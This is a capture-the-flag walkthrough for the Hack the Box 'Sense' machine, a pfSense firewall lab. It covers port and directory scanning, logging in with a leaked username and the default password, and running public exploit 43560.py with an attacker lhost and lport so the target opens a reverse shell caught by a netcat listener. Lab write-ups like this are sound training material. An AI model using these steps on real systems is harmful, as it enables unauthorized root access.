Hack the Box (HTB) Machine Writeup - Sense

Hey friends, today we will solve Hack the Box (HTB) Sense machine. For people who don't know, HTB is an online platform for practice penetration testing skills. We try to identify methodology in each writeup so that the same method we can use for other HTB boxes.

Using nmap - identifying open ports
#nmap -sC -sV 10.10.10.60 | tee nmap-initial.txt
-sC: run default scripts
-sV: enumerate version
tee command is used to write output in file.

Only 2 ports http (80) and https (443) are open.
#nmap -p- 10.10.10.60 | tee nmap-allports.txt
-p- : scanning all ports

No new ports found. It is awesome as now we know our attack vector is a web application.
Visit nmap tutorial for more useful commands

Nikto - web server scanner
#nikto -h https://10.10.10.60 | tee nikto.txt
Browse webpage https://10.10.10.60/

Now enumerate by using gobuster. This tool helps in enumerating directory/file and DNS.
#gobuster -k -u http://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
-u: target url
-w: wordlist used for enumerate files/directory
-k: skip SSL certificate verification

Two directories (/system-users.txt and /changelog.txt) have been found. Scan taken a long time to give /system-users.txt.


Found username: Rohit. Also webpage seems to be the login page of firewall.
Now search google and find default password.

Found password: pfsense.
Now login with identified credentials.

Found exact version of 2.1.3 of sense firewall.
Now search exploits of pfsense firewall available on kali by using searchsploit command.
#searchsploit pfsense

Copy python exploit 43560.py and rename as shell.py. Identify syntax by viewing the code. Remember to use python3 else exploit won't run successfully.

#python3 shell.py--rhost 10.10.10.60--lhost 10.10.14.20--lport 1111--username rohit--password pfsense

#nc -lvnp 1111

Got root.
Subscribe us to receive more such articles updates in your email.
If you have any questions, feel free to ask in the comments section below. Nothing gives me greater joy than helping my readers!
Disclaimer: This tutorial is for educational purpose only. Individual is solely responsible for any illegal act.








